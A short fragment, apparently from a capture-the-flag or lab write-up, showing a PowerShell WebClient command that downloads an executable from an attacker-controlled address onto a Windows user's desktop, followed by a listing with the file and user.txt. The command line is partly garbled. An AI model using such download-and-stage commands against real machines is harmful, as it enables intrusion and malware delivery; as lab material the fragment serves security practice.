 powershell "(New-Object System.Net.WebClient).Downloadfile('http://10.11.81.232:81/hybcx.ex
xe')"
PS C:\users\bruce\desktop> ls
Directory: C:\users\bruce\desktop
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
-a---          4/6/2024   3:59 AM      73802 hybcx.exe
-a---        10/25/2019  11:22 PM         32 user.txt